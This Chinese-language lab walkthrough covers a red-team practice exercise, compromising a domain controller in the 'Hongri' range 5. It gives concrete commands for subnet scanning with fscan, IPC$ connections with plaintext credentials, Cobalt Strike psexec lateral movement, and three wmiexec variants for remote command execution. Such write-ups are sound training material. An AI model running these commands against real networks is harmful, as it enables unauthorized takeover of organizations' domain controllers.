



fscan扫描内网主机端口

接下来上传fscan到cs目录中,

shell fscan64.exe -h 192.168.138.0/24 -o 1.txt

可以看到通过fscan内网穿透扫描,查看到了域控的主机端口的开放情况,有以下端口开放

88,445,139,135

我们可以看到开放了139和445端口,就可以用于ipc连接,查看域控的C盘目录,同时可以做哈希传递攻击,psexec横向移动攻击

建立ipc连接

net use \\192.168.138.138\\ipc$ /user:Administrator “Lza20001103”

在kali的会话中输入shell,返回一个shell终端

shell

chcp 65001(将乱码转换为中文)

net use 查看ipc连接情况

发现已经有一个ipc连接了,我们查看一下DC的C盘目录

dir \\192.168.138.138\\c$

我们拿到目录还不行,我们需要拿到域控的权限,就需要拿到他的会话,所以我们需要在cs上让域控进行上线

点击上面的星号标记

点击域控DC,右键Jump的psexec64模块

执行成功后,就返回了域控的会话了,且拿到的也是system权限

拿下域控

同时也开启了ipc连接

到这里,就成功拿下域控了。

这里给大家提供几个拿到域控权限的方法,因为这里开放了139.445端口,所以可以使用wmic进行连接

(使用WMIC连接远程主机,需要目标开启135和445端口。135端口是WMIC默认的管理端口,WMIC使用445端口传回显)成功连接域控主机,获取域控权限。后面如果想要连接远程桌面的话,可以开启3远程桌面服务,开启3389端口,关闭防火墙即可进行远程桌面登录)

方法一:

在kali中使用wmiexec.py脚本进行代理连接

proxychains python3 wmiexec.py sun/Administrator:Lza20001103@192.168.138.138

这里由于脚本下载有误,没有执行成功,就不上图了

方法二:

shell wmiexec.exe sun/Administrator:Lza20001103@192.168.138.138

好像也没有执行成功,没有回显出来

方法三:

shell cscript.exe //nologo C:\\wmiexec.vbs /cmd 192.168.138.138 Administrator Lza20001103 “whoami”

这个执行成功了,但是只能回显某个命令,拿到的是域控的管理员权限

实验成功,也同样拿下了域控。

后记

红日靶场五到这里就结束了,这个靶场内网主机比较少,但也结合了外网和内网渗透的大部分的技能和知识,很适合刚入门的小白尝试一下噢,不过再多的内网主机也一样,只要拿到内网的主机权限,一步步进行横向渗透,就可以拿下整个网段的主机了,如果是多层网络,就可以采用内网的一台主机作为跳板机,一步一步进行渗透和内网穿透,就可以拿下多层网络的机器了,今天介绍到这里了,大家好好复习吧。

以上是关于ATT&CK实战系列——红队实战的主要内容,如果未能解决你的问题,请参考以下文章